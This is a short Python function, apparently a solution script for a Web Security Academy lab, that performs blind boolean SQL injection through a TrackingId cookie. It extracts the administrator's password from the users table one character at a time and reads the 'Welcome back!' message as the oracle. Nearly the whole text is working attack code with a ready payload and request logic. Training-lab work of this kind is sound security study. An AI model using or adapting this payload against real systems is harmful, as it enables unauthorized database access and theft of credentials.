 # To incrementally contruct the password string based on the response
def get_password(index, password, letter, base_url):
    payload = f"'+AND+SUBSTRING((SELECT+password+FROM+users+WHERE+username+%3d+'administrator'),+1,+{index})+=+'{password + letter}"
    cookie = f"TrackingId=LNxM8OYEWypLDlYa{payload}; session=tpGmhRqGvApjN5FsPZYhxIx4AryKOjq2" # CHANGE THIS
    headers = {
        "Host" : "acf31fca1ea3c928c0b51cb200c7003a.web-security-academy.net", # CHANGE THIS
        "Cookie" : cookie
    }
    # Construct the request and send it
    response = requests.get(f"{base_url}/", headers=headers)
    # Scrape the response for the message
    soup = BeautifulSoup(response.content, 'html.parser')
    #message = soup.find("section", { "class" : "top-links" })
    # If the message is present then return the character
    #if (message.find_all("div", pattern="Welcome back!")):
    if (soup(text="Welcome back!")):
        return letter
    else:
        return ""